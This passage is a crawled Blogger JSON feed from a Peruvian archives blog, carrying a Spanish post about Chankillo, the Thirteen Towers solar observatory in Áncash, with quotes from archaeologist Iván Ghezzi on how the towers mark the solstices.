href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhvikViaAgAA68ZApemLEKrPdO38HuCgWL892nuCv-uayh1N6W-H8_9ToyM83zHSdDZyHigwp416P_49o-ttGsMACxOpwgGD7I9U1I9y26YPjGSKtTqJYCekjcDXhLcD3Td3U-BBGzo35qDTs2ZxIUp402ag5cB9Y2rmC7OAZ_LfSthQitkfTrbeF2I\/s4000\/FIN%20CONGRESO.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" data-original-width=\"4000\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhvikViaAgAA68ZApemLEKrPdO38HuCgWL892nuCv-uayh1N6W-H8_9ToyM83zHSdDZyHigwp416P_49o-ttGsMACxOpwgGD7I9U1I9y26YPjGSKtTqJYCekjcDXhLcD3Td3U-BBGzo35qDTs2ZxIUp402ag5cB9Y2rmC7OAZ_LfSthQitkfTrbeF2I\/w640-h480\/FIN%20CONGRESO.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan face=\"Tahoma, sans-serif\" style=\"color: #242424;\"\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EAuditorio de la Casa de Retiro San Francisco de Asís\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Ch1 style=\"color: black;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: trebuchet;\"\u003EPAZ Y BIEN\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/h1\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"background-color: white; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/archivosagil.blogspot.com\/feeds\/4349440149235860301\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"http:\/\/www.blogger.com\/comment\/fullpage\/post\/6915485636034888688\/4349440149235860301?isPopup=true","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6915485636034888688\/posts\/default\/4349440149235860301"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6915485636034888688\/posts\/default\/4349440149235860301"},{"rel":"alternate","type":"text/html","href":"http:\/\/archivosagil.blogspot.com\/2023\/02\/i-seminario-de-archivos-archivo-san_28.html","title":"I Seminario de Archivos - Archivo San Francisco de Lima - Un resumen visual"}],"author":[{"name":{"$t":"archivosagil"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17067008832021907664"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEitjqrnLji26z-B7HEPtyWvfssFZmmYpV6Kd7S4DjeT8GsJRob_ffeDA99XKWIbo10A_uDL7M-b6fBIz-1DSs49kMrn1EbS_GKuc425gjir4aIEKPCof4VaTsYupnLll3RfhWCzZIj1TcGDroAOO2TMQD2j8XPrXGlLePYcI-sEv7vyrFq77CWSXaQI\/s72-w480-h640-c\/AFICHE.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: http://archivosagil.blogspot.com/feeds/posts/default/-/Patrimonio%20Cultural?alt=json-in-script&max-results=4&callback=jQuery111004605670699380344_1769804086230&_=1769804086231
body_size: 13207
content:
// API callback
jQuery111004605670699380344_1769804086230({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-6915485636034888688"},"updated":{"$t":"2025-04-20T03:54:38.734-07:00"},"category":[{"term":"Archivos"},{"term":"Bibliotecas"},{"term":"Museos"},{"term":"Noticias"},{"term":"Acceso a la Información"},{"term":"Archivos - Organización"},{"term":"Abamp"},{"term":"Eventos Internacionales"},{"term":"Archivos Digitales"},{"term":"Gestión Documental"},{"term":"Conservación"},{"term":"Digitalización"},{"term":"Patrimonio Cultural"},{"term":"Ebam"},{"term":"Seminarios ABAMP"},{"term":"Cursos ABAMP"},{"term":"Sociedad de la Información"},{"term":"Archivo Salud"},{"term":"Archivística"},{"term":"Archivos Empresariales"},{"term":"Documento Electrónico"},{"term":"Eventos"},{"term":"Preservación"},{"term":"Memoria Cultural"},{"term":"Archivos Electrónicos"},{"term":"Consejos"},{"term":"Bicentenario del Perú"},{"term":"Ciencia de la información"},{"term":"Patrimonio de la Humanidad"},{"term":"Gestión de documentos"},{"term":"Eventos Nacionales"},{"term":"Gestión de la Información"},{"term":"Lugares"},{"term":"Seminarios"},{"term":"Documento"},{"term":"Brecha Digital"},{"term":"COVID-19"},{"term":"Cursos"},{"term":"Legislación Archivística"},{"term":"Ruptura digital"},{"term":"Cero Papel"},{"term":"Gestión Documental Electrónica"},{"term":"Información"},{"term":"Servicios Archivísticos"},{"term":"Identidad"},{"term":"Salud Ocupacional - Archivos"},{"term":"Biblioteca Nacional del Perú"},{"term":"Patrimonio  Natural"},{"term":"Patrimonio Documental"},{"term":"Pueblo Libre Capital del Bicentenario"},{"term":"Salud"},{"term":"Sistema de Gestión de la información"},{"term":"Comentarios"},{"term":"Derecho de Autor"},{"term":"Gestión del Conocimiento"},{"term":"Tecnología de Información"},{"term":"Gestión de Calidad"},{"term":"Servicios de Biblioteca"},{"term":"AGN"},{"term":"César Gutiérrez Muñoz"},{"term":"Estampas de los Bicentenarios"},{"term":"Capital Humano"},{"term":"Investigacion Bibliotecólogica"},{"term":"Sistema de Gestión Integrado"},{"term":"Archivo Histórico"},{"term":"Calidad"},{"term":"Concursos literarios"},{"term":"Gestión Educativa"},{"term":"Historia del Perú"},{"term":"Servicios Digitales"},{"term":"Archivo General de la Nación Argentina"},{"term":"Archivos Regionales"},{"term":"Becas"},{"term":"Efemérides"},{"term":"Metadatos"},{"term":"Normas Técnicas de Archivos"},{"term":"Organización Documental"},{"term":"Patrimonio Audiovisual"},{"term":"Valoración documental"},{"term":"AGN Argentina"},{"term":"Ayacucho"},{"term":"Descripción Documental"},{"term":"Historia del Libro"},{"term":"Inclusion Social"},{"term":"Juana Rosas Vara"},{"term":"Museos - Historia"},{"term":"Patrimonio Monumental"},{"term":"Procesos Archivísticos"},{"term":"Archivo General de la Nación Perú"},{"term":"Archivo San Francisco de Lima"},{"term":"Bandera del Perú"},{"term":"Bioseguridad"},{"term":"Feria Virtual de Libros"},{"term":"Gestión de colecciones"},{"term":"Gestión de conocimiento organizacional"},{"term":"ISO 9001:2015"},{"term":"Libro Antiguo"},{"term":"Libros Raros"},{"term":"Museos - Selfies"},{"term":"Normas"},{"term":"Patrimonio Fílmico"},{"term":"Patrimonio Vivo"},{"term":"Perú"},{"term":"Planeación Archivística"},{"term":"Plaza Bolívar"},{"term":"Políticas de Información"},{"term":"Sistema Nacional de Archivos"},{"term":"Sociedad del Conocimiento"},{"term":"Software Libre"},{"term":"Trabajo remoto"},{"term":"Tradición Popular"},{"term":"Usuario del Archivo"},{"term":"Archivo Regional de Huánuco"},{"term":"Archivo personal"},{"term":"Archivos Municipales"},{"term":"Archivos Religiosos"},{"term":"Biblioteca Digital"},{"term":"Biblioteca Nacional de Chile"},{"term":"Casa Embrujada del Parque del Carmen"},{"term":"Casa de Bella Arquitectura"},{"term":"Casa de la Literatura"},{"term":"Casa de los Libertadores"},{"term":"Casa del Retablo - Museo Taller (Ayacucho)"},{"term":"Celia Soto Molina"},{"term":"Colegio de Bibliotecólogos del Perú"},{"term":"Comisión Técnica de Archivos"},{"term":"Concursos"},{"term":"Cuadro de Clasificación"},{"term":"Desarrollo Sostenible"},{"term":"Design Thinking"},{"term":"Directivas Archivísticas"},{"term":"Día del Archivero Peruano"},{"term":"El Ombú"},{"term":"Entrevista"},{"term":"Escritores Ancashinos"},{"term":"Feria de Libro de Buenos Aires 2023"},{"term":"Formato Marc 21"},{"term":"Gestor de Colecciones"},{"term":"Gobierno Electrónico"},{"term":"Gran Biblioteca Pública de Lima"},{"term":"Historia del Archivo"},{"term":"Hábitos"},{"term":"ISAD(G)"},{"term":"Ica"},{"term":"Iglesias"},{"term":"Inclusión Social"},{"term":"Indicadores Cienciométricos"},{"term":"Infografía"},{"term":"Innovación"},{"term":"Inventario del Patrimonio Monumental - Perú"},{"term":"Judíos - Chile"},{"term":"La Cruz del Viajero"},{"term":"Leer"},{"term":"Libro"},{"term":"Literatura Infantil"},{"term":"Maketing Archivistico"},{"term":"Manuscritos Históricos"},{"term":"Margarita Martínez Ordinola"},{"term":"María Antonieta Alva"},{"term":"Medidas Archivisticas"},{"term":"Memoria Institucional"},{"term":"Memoria Valparaiso"},{"term":"Mercado de Libro"},{"term":"Mercedes Vera"},{"term":"Museo Casa de Cervantes"},{"term":"Museo de la memoria\" Para que no se repita\" (Ayacucho)"},{"term":"Nelson Vaquinhas"},{"term":"Normas APA"},{"term":"Novelas"},{"term":"Oportunidad Laboral"},{"term":"Pablo Neruda"},{"term":"Paleografía"},{"term":"Papa Peruana"},{"term":"Paradigmas"},{"term":"Parque de las Américas"},{"term":"Patrimonio Inmaterial"},{"term":"Perder Peso"},{"term":"Pintura y Cerámica"},{"term":"Procesos"},{"term":"Profesionales de la Información"},{"term":"Protección de patentes"},{"term":"Publicación Científica"},{"term":"Resurección Documental"},{"term":"Retablos"},{"term":"SIGB"},{"term":"Seguridad"},{"term":"Servicios y productos"},{"term":"Señor de Luren"},{"term":"Tecnología de Almacenamiento"},{"term":"Transparencia"},{"term":"Vagón Cultural y Ambiental"},{"term":"Verbos y expresiones"},{"term":"XII EBAM"},{"term":"XIII EBAM"},{"term":"Zapatos Femeninos"},{"term":"conservación preventiva"}],"title":{"type":"text","$t":"ARCHIVOSAGIL"},"subtitle":{"type":"html","$t":""},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"http:\/\/archivosagil.blogspot.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6915485636034888688\/posts\/default\/-\/Patrimonio+Cultural?alt=json-in-script\u0026max-results=4"},{"rel":"alternate","type":"text/html","href":"http:\/\/archivosagil.blogspot.com\/search\/label\/Patrimonio%20Cultural"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6915485636034888688\/posts\/default\/-\/Patrimonio+Cultural\/-\/Patrimonio+Cultural?alt=json-in-script\u0026start-index=5\u0026max-results=4"}],"author":[{"name":{"$t":"archivosagil"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17067008832021907664"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"67"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"4"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-6915485636034888688.post-9214362573582312565"},"published":{"$t":"2020-09-01T19:17:00.001-07:00"},"updated":{"$t":"2020-09-01T19:18:33.317-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Patrimonio Cultural"}],"title":{"type":"text","$t":"El misterio de Chankillo o el Templo de las 13 torres de Perú, considerado el observatorio solar más antiguo de América"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjqovjAHstPjam3WBZnNEgra2ZuACNtN-Rx1EgFLHct9wALBPQSTY_t9RtQhm9DmPoQ-J3ZdF2L8xUFchROn9x7uqs8ebkSELpXNkaAB4CpsMUR9584U1gnu2d9pJHhtzaRW0Tb7ex2ov8\/s660\/torre1.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"371\" data-original-width=\"660\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjqovjAHstPjam3WBZnNEgra2ZuACNtN-Rx1EgFLHct9wALBPQSTY_t9RtQhm9DmPoQ-J3ZdF2L8xUFchROn9x7uqs8ebkSELpXNkaAB4CpsMUR9584U1gnu2d9pJHhtzaRW0Tb7ex2ov8\/s640\/torre1.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003EEstos edificios de piedra son\nparte de Chankillo (o el Templo de las 13 torres), considerado el observatorio\nsolar más antiguo de América, según el arqueólogo Iván Ghezzi, director del\nMuseo Nacional de Arqueología, Antropología e Historia del Perú y director del\nProyecto Chankillo.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003EEl complejo, ubicado en Casma,\nÁncash, a unos 365 kilómetros al norte de Lima, en la costa peruana, servía\npara señalar con gran exactitud los solsticios, equinoccios y una serie de\nfechas a lo largo del año, a partir de la posición del Sol.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003EAdemás de las 13 torres, el sitio\ncuenta con un templo y una plaza, construidos en piedra y dedicados al culto al\nSol.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003EChankillo todavía permite\nidentificar la posición de nuestro astro y el Fondo Mundial de los Monumentos\n(WMF, por sus siglas inglés) empezará a restaurarlo en unas semanas.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\"Es un ejemplo magistral del\nuso del paisaje para medir el tiempo\", según la Delegación Permanente de\nPerú en la Organización de las Naciones Unidas para la Educación, la Ciencia y\nla Cultura (Unesco).\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E¿Cómo funciona este antiguo\ncalendario que permite saber la fecha hasta hoy?\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003EPrecisión de dos a tres días\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003ELos arqueólogos calculan que el\nlugar estuvo habitado entre el 500 y el 200 a.C. (hace unos 2.200 años).\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003ELas 13 torres, que miden entre\ndos y seis metros de altura, se alinean de norte a sur a lo largo de la cresta\nde una colina.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEijblPkAzj8FEDvwzwmCBaTJGh-9Ky6Bnz654QOZ2g7MtqXwJjKq3etgB6MKC_JZ4kMSCdhISJPEXBLnpROZ50RCuFry8Mz7zIq1OjCiaMCgNdLBKtyPXVeNurbKvl3hZmcvgJXmOgf1rE\/s624\/torre2.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"351\" data-original-width=\"624\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEijblPkAzj8FEDvwzwmCBaTJGh-9Ky6Bnz654QOZ2g7MtqXwJjKq3etgB6MKC_JZ4kMSCdhISJPEXBLnpROZ50RCuFry8Mz7zIq1OjCiaMCgNdLBKtyPXVeNurbKvl3hZmcvgJXmOgf1rE\/s0\/torre2.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003EEl 21 de diciembre, cuando en el\nhemisferio sur es el solsticio de verano, el Sol sale por la derecha de la\nprimera torre del extremo derecho.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003EA medida que avanza el año, se va\nmoviendo entre las torres hacia la izquierda. Se puede saber en qué fecha estamos\nal ver qué torre que coincide con la trayectoria del Sol al amanecer.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003EEl 21 de junio, o el solsticio de\ninvierno en el sur, el Sol sale por la izquierda de la última torre del extremo\nizquierdo.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003ELuego, el Sol se va moviendo\nhacia la derecha, para volver otra vez en diciembre a salir por la torre del\nextremo derecho.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\"Los habitantes de Chankillo\nhabrían podido determinar la fecha con una precisión de dos a tres días\",\ndice el WMF.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003ELos astrónomos de las 13 torres\ntenían al menos dos puntos de observación, uno para el amanecer y otro para la\npuesta de sol, pero el arqueólogo Iván Ghezzi sospecha que puede haber más.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjsogQgntcA_aq9SJ4zZs-5cYhZfg0i5grXkYMv1UnuNX4LehhxgMRbLMp_PLiGFNdiaL3qJCpNOhTMuF1aztglSPUbJjtoiQtbw8oSmc8JwVt3v63iM72bREFszyNJo5xgQ5aG5EcmduE\/s832\/torre3.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"832\" data-original-width=\"624\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjsogQgntcA_aq9SJ4zZs-5cYhZfg0i5grXkYMv1UnuNX4LehhxgMRbLMp_PLiGFNdiaL3qJCpNOhTMuF1aztglSPUbJjtoiQtbw8oSmc8JwVt3v63iM72bREFszyNJo5xgQ5aG5EcmduE\/s640\/torre3.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003EEl conocimiento del calendario\npudo haberse aplicado en la agricultura, pero se piensa que el propósito fundamental\nfue la \"organización de un calendario ceremonial\", como le dice\nGhezzi a BBC Mundo.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003EChankillo se encuentra a unos\nseis kilómetros del océano Pacífico, pero entre ambos se elevan las Lomas de\nMongón.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\"Estos cerros son una\nbarrera natural a la neblina, lo que explica en parte la visibilidad\nexcepcional del observatorio\", explica el arqueólogo.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003EPor estos méritos, Chankillo fue\ninscrito en una lista preliminar de lugares propuestos para Patrimonio Mundial\nde la Humanidad de la Unesco en 2013.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\"Representa una obra maestra\ndel genio creativo humano\", según el documento que sustenta esta\npostulación.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E¿Quién construyó Chankillo?\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003EChankillo fue edificado por una\ncivilización \"lo suficientemente organizada para construir este gran\nmonumento en un periodo relativamente corto, quizá sólo 25 años\", dice\nGhezzi.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003EPero todavía no se sabe qué\ncivilización fue.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\"Pertenece a una cultura aún\ndesconocida de aproximadamente el año 200 a. C., que no está relacionada con\nlas culturas (preincaicas) ya conocidas para esa época\", explica Ghezzi.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRq5Z4yt6f66xaOrqxgjVh1wdaJYQNsglllCmI65XUuD-YwprhRh9QIhJ5gSfW22JVN2lDXNE4c6r8gPWuK_Ic-s2quSXTw8vUauyVUuvOzfaYjUVvIabfAdwmWwkJoN4-ZFrex1Y62Fw\/s624\/torre4.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"351\" data-original-width=\"624\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRq5Z4yt6f66xaOrqxgjVh1wdaJYQNsglllCmI65XUuD-YwprhRh9QIhJ5gSfW22JVN2lDXNE4c6r8gPWuK_Ic-s2quSXTw8vUauyVUuvOzfaYjUVvIabfAdwmWwkJoN4-ZFrex1Y62Fw\/s0\/torre4.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh7C4lGewecNLHBFGoDAhpEPgevDhxeeDPx_X9aCokAcJO-nLFP6cHpr2wVOn_obm_G8fS0N-sQdCpfjwfBBuh7B-T4EkzUP76N1BmxZwqmDJ-900t5ddQKsxDYVjHf91fB0uJbZNmlYSI\/s624\/torre5.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"351\" data-original-width=\"624\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh7C4lGewecNLHBFGoDAhpEPgevDhxeeDPx_X9aCokAcJO-nLFP6cHpr2wVOn_obm_G8fS0N-sQdCpfjwfBBuh7B-T4EkzUP76N1BmxZwqmDJ-900t5ddQKsxDYVjHf91fB0uJbZNmlYSI\/s0\/torre5.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003EPara identificar o darle un\nnombre, Ghezzi cree que todavía \"hace falta saber mucho más sobre su modo\nde vida, religión, idioma, etc.\".\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\"Por ahora tenemos sólo\ninformación sobre un culto al Sol\", comenta.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003EPara el WMF, \"Chankillo\nsugiere que el culto al Sol existía en los Andes unos dos milenios antes que el\nconocido culto solar (dios Inti) del Imperio Inca\".\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003ESi bien no se sabe qué cultura\nfue, sí se sabe cómo terminó.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\"El sitio fue atacado por\ncultos rivales al de Chankillo, su templo principal fue destruido y enterrado,\ny todo el lugar fue abandonado abruptamente\", cuenta Ghezzi.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E¿Cómo sabemos que de verdad fue\nun observatorio solar?\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003ELas torres de Chankillo no tienen\nningún otro propósito aparente que el de señalar las posiciones del Sol.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\"Por lo tanto, no estamos\natribuyendo fines astronómicos de entre innumerables posibilidades, sino viendo\nindicaciones directas de los cuatro puntos solares y de algunos días del\naño\", escribieron Ghezzi y Clive Ruggles, profesor emérito de\nArqueoastronomía de la Universidad de Leicester, Reino Unido, en un artículo\npara la revista Science en 2007.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca 